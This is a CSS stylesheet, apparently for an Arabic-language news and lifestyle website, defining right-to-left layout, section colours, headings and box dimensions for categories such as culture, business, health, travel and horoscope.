.culturebox h1{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.culturebox  h1 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessbox h1{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.businessbox h1 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainbox h1{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.entertainbox h1 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoobox h1{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.videoobox h1 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.healthbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.healthbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.fashionbox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelbox h1{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.travelbox h1 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carsbox h1{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.carsbox h1 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.womenbox h1 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediabox h1{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mediabox  h1 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.decorbox h1{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.decorbox h1 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.horoscopebox h1{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h1 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationbox h1{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.educationbox h1 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogbox h1{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h1 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmentbox h1{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.environmentbox h1 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsbox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsbox h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopicbox h1{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h1 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencebox h1{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.sciencebox h1 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randombox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandombox h1{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h1 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkibox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.doctorbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysportbox h1{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h1 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}

#culturepagalpha{padding:6px 0 0 0;float:left;height:auto;width:100%;text-align:center;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:58%;}
#bookrightculturi{float:right;margin: 0 0 0 10px;width:40%;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 18px;width:98%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 12px 0 10px;width:2px;}
.relisionfull{float:left;margin:2px 0 1px 0;width:100%;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 9px 0 9px;width:2px;}

.sidenav{height:100%;width:0;position:fixed;z-index:9999 !important;top:0;left:0;background-color: #fff; overflow-x: hidden;transition: 0.5s;padding-top:1px;}
.sidenav a{padding: 8px 9px 8px 12px;text-decoration: none;font-size: 19px;display:block;transition: 0.3s;font-family: "HelveticaNeueLTW20-Bold";text-align: right; line-height:28px;} 
.sidenav .closebtn{border-bottom:none;color:#000;position:absolute;top:0;right:5px;font-size:36px;margin-left:5px;}

.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.hotelstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.restauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}



.onetwenty{width:34%;margin:0 0 0px 0;float:left;}
.envyvideoleftfull{width:100%;float:left;padding:0 0 3px 0;direction:rtl;}
.envyvideoleft{width:66%;margin:0;float:left;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmall img{width:95%;height:138px;}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:218px;width:100%;}
.phonetiny{display:none;}
.finytiny{width:100%;float:left;text-align: center;padding:10px 0  2px 0;}
.minytiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.membertiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.drfsabc img{padding:2px;border:1px solid #ccc;}

.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:228px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:226px;width:100%;}
.mediavideoleftinterviewtet{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:188px;}
.besttexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.experiencetexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.tvradionet{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:151px;overflow:hidden;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}

#learningkodukal{background:#3333FF;float:left;height:516px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 6px 0 5px;width:2px}
#learningkodukalbig{background:#3333FF;float:left;height:720px;margin:32px 6px 0 1px;width:2px}


.kalvikuttisubtitle{width:99%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 3px 8px 3px;height:auto; }
.kalvikuttisubtitle a{color:#3333FF}.kalvikuttisubtitle a:hover{color:#000}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}

.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}



.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}

 h6.toptenleft{font-weight:normal;font-size:11px;color:#000;height:18px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

.houseleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.houseleftmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseleftmoretopics a:hover{background: #1B0C85;color:#fff;}

.houseslidmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.houseslidmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseslidmoretopics a:hover{background: #1B0C85;color:#fff;}

.housevilayatutitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#40a501;font-size:18px;font-weight:normal;line-height:22px}
.housevilayatutitle a{color:#40a501;font-size:16px;font-weight:normal;}.housevilayatutitle a:hover{color:#0c0;text-decoration:none}

.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:209px;width:100%;}


.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:200px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.komefsintrotext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:115px;}
.editorsnamefull{width:93%;float:left;padding:16px 12px 15px 12px;direction: rtl;}
.editorsname h2{width:100%;float:right;font-size:19px;color: #ef0e27;font-weight: normal;direction: rtl;padding:0px  0px 8px 5px; text-align:center;}

.editorsname{width:100%;float:left;direction: rtl;padding:5px 0 10px 0;}
.editorsname p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsname span{float:right; font-size:15px;color: #1B0C85;font-weight: normal;direction: ltr; }
.editorsname h6{float:right; font-size:15px;color: #ef0e27;font-weight: normal;direction: ltr;border-top: 1px dashed #ccc;width: 100%;text-align: right;padding: 10px 0 0 0; }
.editorsnamefulls{width:91%;float:left;padding:16px 16px 1px 16px;direction: rtl;}
.editorsnames{width:100%;float:left;direction: rtl;padding:5px 0 0px 0;}
.editorsnames p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsnames span{width:100%;text-align:center;float:right; font-size:16px;color: #ef0e27;font-weight: normal;direction: ltr; }
.editorsnames h5{width:10%;float:left;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:10px  6px 0 0;}
.editorsnames h6{width:84%;text-align:left;float:left; font-size:15px;color: #000;font-weight: normal;direction: ltr;padding:10px  0px 0 0; }

.newclutrestorysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}
#theatres{width:100%;float:left;margin:-19px 0 0 0;}
.homesecvideoalso{width:100%;float:left;margin:5px 0 1px 0;text-align:center;}
.countrykalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}

.nakarikamalsoz{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.nakarikamalso{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.vandikalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}
.varthakamalso{width:100%;float:left;margin:6px 0 3px 1px;text-align:center;}
.silgoldads{width:100%;float:left;margin:11px 0 3px 18px;text-align:center;}
.poluthupokualso{width:90%;height:90px;float:left;margin:3px 0 1px 0;text-align:center;}
.worldmusicsads{width:100%;float:left;margin:5px 0 3px 0px;text-align:center;}
.ninesetalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthsexalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthvidads{width:100%;float:left;margin:8px 0 3px -12px;text-align:center;}
.veliouralso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.seithipagealso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.meiakalalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.kalvikamalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.kalviintervoewsalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.ariviyalsalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.enviromantalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoolefts{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoorights{width:100%;float:left;margin:4px 0 3px 0;text-align:center;}


.pathirendu{margin:-12px 0 0 0}
.pathinaru{margin:-16px 0 0 0}
.irupathu{margin:-22px 0 0 0}
.ainthu{margin:-6px 0 0 0}

 #corpofiancealsobox{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
 .revolvers p{width:100%;height:90px;overflow:hidden;direction:rtl;}
.breakinhad{width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
.vivobreakinhad{display:none;}
.ninesetrevol p{width:100%;height:173px;overflow:hidden;direction:rtl;}
 

 
.cultureboxvideoleftarea h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.cultureboxvideoleftarea  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.cultureboxvideoleftarea-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}
.businessboxvideoleftarea h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.businessboxvideoleftarea  h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessboxvideoleftarea-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}
.entertainmentboxvideoleftarea h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.entertainmentboxvideoleftarea  h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainmentboxvideoleftarea-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height:0;width:0;float:right;}
.fashionboxvideoleftarea h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.fashionboxvideoleftarea  h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionboxvideoleftarea-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height:0;width:0;float:right;}

.travelboxvideoleftarea h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.travelboxvideoleftarea  h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelboxvideoleftarea-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height:0;width:0;float:right;}

.autoboxvideoleftarea h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.autoboxvideoleftarea  h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.autoboxvideoleftarea-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}

.mediaboxvideoleftarea h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.mediaboxvideoleftarea  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediaboxvideoleftarea-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}
.educationboxvideoleftarea h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.educationboxvideoleftarea  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationboxvideoleftarea-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}

.womenboxvideoleftarea h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.womenboxvideoleftarea  h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenboxvideoleftarea-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height:0;width:0;float:right;}

.scienceboxvideoleftarea h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.scienceboxvideoleftarea  h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.scienceboxvideoleftarea-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}
.environmantboxvideoleftarea h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.environmantboxvideoleftarea  h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmantboxvideoleftarea-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}


.cultmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.cultmaintitlevideoleft a{color:#339967;font-size:16px;font-weight:normal;}.cultmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.businmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businmaintitlevideoleft a{color:#03508C;font-size:16px;font-weight:normal;}.businmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.entermaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlevideoleft a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.fashmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:18px;font-weight:normal;line-height:22px}
.fashmaintitlevideoleft a{color:#d61e98;font-size:16px;font-weight:normal;}.fashmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.travelmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitlevideoleft a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
 

.carsmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:22px}
.carsmaintitlevideoleft a{color:#7310b0;font-size:16px;font-weight:normal;}.carsmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.mediamaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:18px;font-weight:normal;line-height:22px}
.mediamaintitlevideoleft a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.womenmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitlevideoleft a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.sciencemaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitlevideoleft a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.environmantmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:18px;font-weight:normal;line-height:22px}
.environmantmaintitlevideoleft a{color:#66CC00;font-size:16px;font-weight:normal;}.environmantmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.culturebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:16px;font-weight:normal;line-height:22px}
.culturebannermaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturebannermaintitle a:hover{color:#0c0;text-decoration:none}
.businessbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.businessbannermaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessbannermaintitle a:hover{color:#0c0;text-decoration:none}
.entertainmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:16px;font-weight:normal;line-height:22px}
.entertainmentbannermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entertainmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.fasionbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:16px;font-weight:normal;line-height:22px}
.fasionbannermaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fasionbannermaintitle a:hover{color:#0c0;text-decoration:none}
.healthbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#B266FF;font-size:16px;font-weight:normal;line-height:22px}
.healthbannermaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthbannermaintitle a:hover{color:#0c0;text-decoration:none}
.travelbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:16px;font-weight:normal;line-height:22px}
.travelbannermaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelbannermaintitle a:hover{color:#0c0;text-decoration:none}
.decorbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:16px;font-weight:normal;line-height:22px}
.decorbannermaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decorbannermaintitle a:hover{color:#0c0;text-decoration:none}
.newsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.newsbannermaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsbannermaintitle a:hover{color:#0c0;text-decoration:none}
.mediabannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.mediabannermaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediabannermaintitle a:hover{color:#0c0;text-decoration:none}
.educationbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#3333FF;font-size:16px;font-weight:normal;line-height:22px}
.educationbannermaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationbannermaintitle a:hover{color:#0c0;text-decoration:none}
.womenbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:16px;font-weight:normal;line-height:22px}
.womenbannermaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenbannermaintitle a:hover{color:#0c0;text-decoration:none}
.sciencebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:16px;font-weight:normal;line-height:22px}
.sciencebannermaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencebannermaintitle a:hover{color:#0c0;text-decoration:none}
.environmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:16px;font-weight:normal;line-height:22px}
.environmentbannermaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}.environmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.horobannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#993365;font-size:16px;font-weight:normal;line-height:22px}
.horobannermaintitle a{color:#993365;font-size:16px;font-weight:normal;}.horobannermaintitle a:hover{color:#0c0;text-decoration:none}
.carsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:16px;font-weight:normal;line-height:22px}
.carsbannermaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.carsbannermaintitle a:hover{color:#0c0;text-decoration:none}

.twosetleftarea{width:66%;float:left;}
.onesetleftarea{width:32%;float:left;}
.twoalakilover{width:48%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:48%;float:left;margin:1px 0 2px 12px;direction:rtl;}
.twoalakiloverz{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}


.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 1px 0;height:385px;width:23%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 1px 0;height:385px;width:23%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}

.kisukisunews p{height:90px;width:100%;overflow: hidden;padding:0;}

